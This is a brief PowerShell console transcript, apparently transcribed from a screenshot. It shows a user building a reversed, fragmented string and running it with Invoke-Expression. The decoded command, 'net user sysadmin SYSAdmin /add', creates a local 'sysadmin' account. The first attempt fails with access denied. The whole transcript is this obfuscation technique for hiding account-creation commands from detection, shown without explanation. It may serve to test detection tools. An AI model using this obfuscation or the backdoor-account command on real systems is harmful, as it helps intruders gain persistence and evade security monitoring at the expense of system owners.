 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\aamir> $laIIMq = 'dd' + 'a/' + ' ni' + 'mdAS' + 'YS n' + 'i' + 'md' + 'asys ' + 'r' + 'es' + 'u t' + 'en';
PS C:\Users\aamir> $laIIMq
dda/ nimdASYS nimdasys resu ten
PS C:\Users\aamir> $kSmmAiw = -join ($laIIMq.ToCharArray()[-1..-($laIIMq.Length)]); Invoke-Expression $kSmmAiw ; Start-S
leep -Seconds 600
System error 5 has occurred.
Access is denied.
PS C:\Users\aamir> $kSmmAiw = -join ($laIIMq.ToCharArray()[-1..-($laIIMq.Length)]);
PS C:\Users\aamir> $kSmmAiw
net user sysadmin SYSAdmin /add
PS C:\Users\aamir>